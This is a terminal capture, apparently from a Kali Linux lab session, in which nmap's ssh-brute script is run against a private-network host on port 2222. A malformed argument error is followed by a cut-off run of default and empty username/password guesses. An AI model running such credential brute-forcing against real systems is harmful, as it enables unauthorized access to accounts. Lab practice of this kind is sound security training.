 ┌──(kali㉿kali)-[~]
└─$ sudo nmap 192.168.43.131 -p 2222 -script ssh-brute --script-args userdb=users.txt passdb = passw
ords.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2026-02-18 05:21 EST
Failed to resolve "passdb".
Failed to resolve "=".
Failed to resolve "passwords.txt".
Failed to resolve "passwords.txt".
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: demo:demo
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: admin_test:admin_test
NSE: [ssh-brute] Trying username/password pair: ftpuser:ftpuser
NSE: [ssh-brute] Trying username/password pair: labuser:labuser
NSE: [ssh-brute] Trying username/password pair: student:student
NSE: [ssh-brute] Trying username/password pair: developer:developer
NSE: [ssh-brute] Trying username/password pair: monitor:monitor
NSE: [ssh-brute] Trying username/password pair: :
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: demo:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: admin_test:
NSE: [ssh-brute] Trying username/password pair: ftpuser:
NSE: [ssh-brute] Trying username/password pair: labuser:
NSE: [ssh-brute] Trying username/password pair: student:
NSE: [ssh-brute] Trying username/password pair: developer:
NSE: [ssh-brute] Trying username/password pair: monitor:
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: demo:123456